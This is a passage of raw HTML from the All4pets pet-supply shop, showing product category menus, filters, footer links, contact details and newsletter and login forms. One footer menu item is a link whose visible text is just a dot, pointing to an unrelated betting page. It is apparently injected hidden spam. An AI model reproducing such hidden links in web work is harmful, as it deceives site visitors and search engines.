				<option value="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">
					&minus;&minus;
					DRY CAT FOOD
					(8)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">
					&minus;&minus;
					CAT MOIST FOOD
					(12)
				</option>
				
			
			
				<option value="https://www.all4pets.in/products/pet-food/for-dogs/">
					&minus;
					DOG FOOD
					(58)
				</option>
				
				<option value="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/">
					&minus;&minus;
					VETSOLUTION FOR DOGS
					(12)
				</option>
				
				<option value="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/dry-food-vet-solution-for-dogs/">
					&minus;&minus;&minus;
					DRY FOOD
					(8)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/wet-food/">
					&minus;&minus;&minus;
					WET FOOD
					(4)
				</option>
				
			
			
				<option value="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">
					&minus;&minus;
					DOG MOIST FOOD
					(26)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">
					&minus;&minus;
					DRY FOOD
					(26)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">
					&minus;&minus;
					MONGE DAILY LINE
					(8)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-food/for-dogs/mr-dog/">
					&minus;&minus;
					MR. DOG
					(2)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">
					&minus;&minus;
					MR. PUPPY
					(4)
				</option>
				
			
			
				<option value="https://www.all4pets.in/products/pet-food/hamster-food/">
					&minus;
					HAMSTER FOOD
					(1)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-food/parrots-food/">
					&minus;
					PARROTS FOOD
					(1)
				</option>
				
			
			
				<option value="https://www.all4pets.in/products/pet-grooming/">
					
					PET GROOMING
					(76)
				</option>
				
				<option value="https://www.all4pets.in/products/pet-grooming/pet-ears-care/">
					&minus;
					PET EARS CARE
					(1)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-grooming/pet-skin-care/">
					&minus;
					PET SKIN CARE
					(3)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-grooming/pet-towel/">
					&minus;
					PET TOWEL
					(3)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-grooming/dental-range/">
					&minus;
					DENTAL RANGE
					(4)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">
					&minus;
					DOG SOAP AND SHAMPOO
					(40)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-grooming/pet-conditioner/">
					&minus;
					PET CONDITIONER
					(3)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-grooming/pet-eye-care/">
					&minus;
					PET EYE CARE
					(2)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-grooming/pet-hygiene/">
					&minus;
					PET HYGIENE
					(13)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-grooming/pet-perfumes/">
					&minus;
					PET PERFUMES
					(5)
				</option>
				
			
			
				<option value="https://www.all4pets.in/products/pet-supplements/">
					
					PET SUPPLEMENTS
					(86)
				</option>
				
				<option value="https://www.all4pets.in/products/pet-supplements/dewormers/">
					&minus;
					DEWORMERS
					(3)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-supplements/medicated-products/">
					&minus;
					MEDICATED PRODUCTS
					(53)
				</option>
				
				<option value="https://www.all4pets.in/products/pet-supplements/medicated-products/herbal-range/">
					&minus;&minus;
					HERBAL RANGE
					(33)
				</option>
				
			
			
				<option value="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">
					&minus;
					NUTRITIONAL SUPPLEMENTS
					(20)
				</option>
				
			
			
				<option value="https://www.all4pets.in/products/prama/">
					
					PRAMA
					(11)
				</option>
				
			
				</select>
			</div>
			<button
				type="button"
				class="wc-block-product-categories__button"
				aria-label="Go to category"
				onclick="const url = document.getElementById( 'product-categories-69685b2d16e60-select' ).value; if ( 'false' !== url ) document.location.href = url;"
			>
				<svg
					aria-hidden="true"
					role="img"
					focusable="false"
					class="dashicon dashicons-arrow-right-alt2"
					xmlns="http://www.w3.org/2000/svg"
					width="20"
					height="20"
					viewBox="0 0 20 20"
				>
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
		</div></div><div id="pgs_shop_filters_widget-8" class="widget woocommerce pgs_shop_filters"><h4 class="widget-title">Shop Filter</h4>		<div class="pgs-shop-filters-wrapper">
			<div class="row no-gutters">
							</div>
			<div class="row no-gutters">
													<div class="col-sm">
										<div class="shop-filter shop-filter-product-brand" data-placeholder="
									Any Brand										">
											<div class="shop-filter-wrapper">
															<select class="dropdown_layered_nav_taxonomy_filter dropdown_layered_nav_brand" data-filter-name="filter_brand">
				<option value="">Any Brand</option>
									<option value="monge" >Monge</option>
								</select>
														</div>
										</div><!-- .shop-filter.shop-filter-product-brand-->
									</div>
																		<div class="col-sm">
										<div class="shop-filter shop-filter-product-pack-size" data-placeholder="
									Any Pack Size										">
											<div class="shop-filter-wrapper">
															<select class="dropdown_layered_nav_taxonomy_filter dropdown_layered_nav_pack-size" data-filter-name="filter_pack-size">
				<option value="">Any Pack Size</option>
									<option value="12kg" >12kg</option>
										<option value="2-kgs" >2 kgs</option>
								</select>
														</div>
										</div><!-- .shop-filter.shop-filter-product-pack-size-->
									</div>
												</div>
		</div>
		</div><div id="block-6" class="widget widget_block"><div data-block-name="woocommerce/product-search" data-form-id="wc-block-product-search-0" class="wc-block-product-search wp-block-woocommerce-product-search"><form role="search" method="get" action="https://www.all4pets.in/"><label for="wc-block-search__input-1" class="wc-block-product-search__label">Search</label>
			<div class="wc-block-product-search__fields">
				<input type="search" id="wc-block-search__input-1" class="wc-block-product-search__field" placeholder="Search products…" name="s" /><button type="submit" class="wc-block-product-search__button" aria-label="Search">
				<svg aria-hidden="true" role="img" focusable="false" class="dashicon dashicons-arrow-right-alt2" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
				<input type="hidden" name="post_type" value="product" />
			</div>
		</form></div></div><div id="block-8" class="widget widget_block">
<div data-block-name="woocommerce/reviews-by-category" data-edit-mode="false" class="wp-block-woocommerce-reviews-by-category wc-block-reviews-by-category has-image has-name has-date has-rating has-content has-product-name" data-image-type="reviewer" data-orderby="most-recent" data-reviews-on-page-load="2" data-reviews-on-load-more="10" data-show-load-more="true" data-show-orderby="true" data-category-ids="[32,87,80,89,78]"></div>
</div>			</div>
		</aside>
		
	</div> <!-- .row -->
			</div><!-- .container -->
		</div><!-- .content-wrapper -->

	</div><!-- #content .wrapper -->

	
		
		<footer id="colophon" class="site-footer">
			<div class="footer-wrapper">

						<div class="footer-widgets-wrapper">
			<div class="footer"><!-- .footer -->
				<div class="container"><!-- .container -->
					<div class="footer-widgets">
						<div class="row">
																<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png"><img loading="lazy" decoding="async" width="390" height="174" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png" alt="" class="wp-image-17479" srcset="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png 390w, https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-300x134.png 300w, https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-200x90.png 200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a></figure>
</div><div id="block-3" class="widget widget_block"><p>We All4pets came with a vision to make pet parenting hassle free. Getting a pet is like getting a child, they need our care as well as time. Dogs do speak, but only to those who know how to listen, soo be a better pet parent with ALL4PETS.</p></div><div id="block-10" class="widget widget_block">
<ul class="wp-block-social-links has-large-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/all4pets" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/all4petsmart" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@All4petsPremiumPetProducts" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">QUICK LINKS</h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-10917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10917"><a href="https://www.all4pets.in/home-2/">HOME PAGE</a></li>
<li id="menu-item-10915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10915"><a href="https://www.all4pets.in/shop/">SHOP NOW</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://www.all4pets.in/blog/">OUR BLOGS</a></li>
<li id="menu-item-10912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10912"><a href="https://www.all4pets.in/faqs/">FAQs PAGE</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://www.all4pets.in/about-us/">ABOUT ALL4PETS</a></li>
<li id="menu-item-10914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10914"><a href="https://www.all4pets.in/my-account/">MY ACCOUNT</a></li>
<li id="menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6723"><a href="https://www.all4pets.in/return-and-refund-policy/">RETURN &#038; POLICY</a></li>
<li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6724"><a href="https://www.all4pets.in/terms-and-conditions/">TERMS &#038; CONDITIONS</a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.all4pets.in/order-tracking/">ORDER TRACKING</a></li>
<li id="menu-item-32036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32036"><a href="https://www.all4pets.in/foreign-betting-companies-that-accept-greeks-the-great-escape-from-domestic-borders/">.</a></li>
</ul></div></div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h4 class="widget-title footer-title title">ONLINE SHOPPING</h4><ul class="product-categories"><li class="cat-item cat-item-909"><a href="https://www.all4pets.in/products/outdoor-accessories/">OUTDOOR ACCESSORIES</a></li>
<li class="cat-item cat-item-28"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a></li>
<li class="cat-item cat-item-138"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a></li>
<li class="cat-item cat-item-303"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li class="cat-item cat-item-423"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/">PET FLEA &amp; TICKS CARE</a></li>
<li class="cat-item cat-item-19 cat-parent current-cat-parent"><a href="https://www.all4pets.in/products/pet-food/">PET FOOD</a><ul class='children'>
<li class="cat-item cat-item-55"><a href="https://www.all4pets.in/products/pet-food/bird-food/">BIRD FOOD</a></li>
<li class="cat-item cat-item-51"><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a></li>
<li class="cat-item cat-item-45 cat-parent current-cat-parent"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a>	<ul class='children'>
<li class="cat-item cat-item-47"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
<li class="cat-item cat-item-20"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
<li class="cat-item cat-item-46"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
<li class="cat-item cat-item-48"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-dog/">MR. DOG</a></li>
<li class="cat-item cat-item-49"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
<li class="cat-item cat-item-802 current-cat cat-parent"><a href="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/">VETSOLUTION FOR DOGS</a>		<ul class='children'>
<li class="cat-item cat-item-803"><a href="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/dry-food-vet-solution-for-dogs/">DRY FOOD</a></li>
<li class="cat-item cat-item-804"><a href="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/wet-food/">WET FOOD</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-56"><a href="https://www.all4pets.in/products/pet-food/hamster-food/">HAMSTER FOOD</a></li>
<li class="cat-item cat-item-50"><a href="https://www.all4pets.in/products/pet-food/parrots-food/">PARROTS FOOD</a></li>
</ul>
</li>
<li class="cat-item cat-item-30"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a></li>
<li class="cat-item cat-item-911"><a href="https://www.all4pets.in/products/pet-rakhi/">Pet Rakhi</a></li>
<li class="cat-item cat-item-29"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a></li>
<li class="cat-item cat-item-32"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a></li>
<li class="cat-item cat-item-93"><a href="https://www.all4pets.in/products/prama/">PRAMA</a></li>
</ul></div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="custom_html-8" class="widget_text widget widget_custom_html"><h4 class="widget-title footer-title title">CONTACT US</h4><div class="textwidget custom-html-widget"><i class="fas fa-map-marker"></i> Ludhiana, India <br>
<i class="fas fa-phone-square-alt"></i> +91-90235-20222 <br>
<i class="fas fa-calendar-times"></i> Mon - Sat 10:00am - 08:00pm<br>
<i class="fas fa-envelope"></i> info@all4pets.in</div></div><div id="block-11" class="widget widget_block">
<div class="wp-block-contact-form-7-contact-form-selector">
<div class="wpcf7 no-js" id="wpcf7-f110-o1" lang="en-US" dir="ltr" data-wpcf7-id="110">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/products/pet-food/for-dogs/vetsolution-for-dogs/#wpcf7-f110-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="110" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f110-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="two_columns_form_with_space">
	<div class="column_left">
		<h4>Newsletter
		</h4>
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Enter Your Email Address" value="" type="text" name="your-email" /></span>
		</p>
	</div>
	<div class="column_right">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="subscribe" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>									</div>
															</div>
											</div>
				</div><!-- .container -->
			</div><!-- .footer -->
		</div>
		<div class="popular-search">
	<div class="footer-widget"><!-- .footer-widget -->
		<div class="container"><!-- .container -->
			<div class="pop-search"><ul id="menu-popular-searches" class="menu"><li id="menu-item-11270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11270"><a>POPULAR SEARCHES :</a></li>
<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11255"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a></li>
<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
<li id="menu-item-11257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a></li>
<li id="menu-item-11258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11258"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
<li id="menu-item-11259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-11259"><a href="https://www.all4pets.in/products/pet-food/">PET FOOD</a></li>
<li id="menu-item-11260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-11260"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a></li>
<li id="menu-item-11261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11261"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a></li>
<li id="menu-item-11262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11262"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a></li>
<li id="menu-item-11263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11263"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a></li>
<li id="menu-item-11264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11264"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-11293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11293"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
<li id="menu-item-11294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11294"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
<li id="menu-item-11295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11295"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
<li id="menu-item-11296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11296"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
<li id="menu-item-11298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11298"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-11299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11299"><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a></li>
<li id="menu-item-11300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-11300"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a></li>
<li id="menu-item-11301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11301"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
<li id="menu-item-11302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11302"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
<li id="menu-item-11303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11303"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
<li id="menu-item-11304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11304"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
<li id="menu-item-11305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11305"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
<li id="menu-item-11306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11306"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
<li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11307"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
<li id="menu-item-11308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11308"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-shampoo-soap/">FLEA &amp; TICKS SHAMPOO &amp; SOAP</a></li>
</ul></div>		</div>
	</div>
</div>

<div class="site-info">
	<div class="footer-widget"><!-- .footer-widget -->
		<div class="container"><!-- .container -->
			<div class="row align-items-center">
				<div class="col-lg-6 col-md-6 pull-left">
					© Copyright 2026 <a href="https://www.all4pets.in" target="_blank">All4pets</a> All Rights Reserved.

&nbsp;				</div>
				<div class="col-lg-6 col-md-6 pull-right">
					<div class="text-right">
						Develop and design by DGN Marcom Pvt. Ltd.					</div>
				</div>
			</div>
		</div><!-- .container -->

	</div><!-- .footer-widget -->
</div><!-- .site-info -->

			</div>
		</footer><!-- #colophon -->
		

		
				<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
		
</div><!-- #page -->


<div class="ciyashop-sidemenu-overlay"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ciyashop-child\/*","\/wp-content\/themes\/ciyashop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="ciyashop-promo-popup mfp-hide">
			<div class="ciyashop-popup-inner" style="">
				<div class="row align-items-center">
<div class="promo-image col-sm-6">
<div class="vc_column-inner ">
<figure><img class="alignnone size-medium wp-image-17578" src="https://www.all4pets.in/wp-content/uploads/2023/11/website_subscribe_banner-238x300.jpg" alt="" width="238" height="300" /></figure>
</div>
</div>
<div class="promo-content col">
<div class="promo-popup-info">
<h5>Hello User</h5>
<h4 class="heading">Join Our Newsletter</h4>
Subscribe to the all4pets mailing list to receive updates on new arrivals, special offers and other discount information.

	<div  class="pgscore_newsletter_wrapper"><!-- shortcode-base-wrapper -->
		<div class="newsletter-wrapper">
			<div class="newsletter">        
						<div class="section-field">
				<div class="field-widget clearfix">
					<form class="newsletter_form" id="pgscore_newsletter_form_69685b2d1d7e6">
						<div class="input-area">
							<input type="text" class="placeholder newsletter-email" name="newsletter_email" placeholder="Enter your email">
						</div>
						<div class="button-area">		
							<span class="input-group-btn">
								<button class="btn btn-icon newsletter-mailchimp submit" type="submit" data-form-id="pgscore_newsletter_form_69685b2d1d7e6">Subscribe</button>
							</span>
							<span class="newsletter-spinner spinimg-pgscore_newsletter_form_69685b2d1d7e6"></span>        
						</div>
						<p class="newsletter-msg"></p>
					</form>
				</div>
			</div>
		</div>
		</div>
	</div>
	

</div>
</div>
</div>			</div>
		</div>
		<!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.all4pets.in/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.all4pets.in/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="52b3255153" /><input type="hidden" name="_wp_http_referer" value="/products/pet-food/for-dogs/vetsolution-for-dogs/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.all4pets.in/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
														</div>
			</div>            
		</div>
	</div>
</div>
			<div class="cs-wishlist-popup-message product-added">
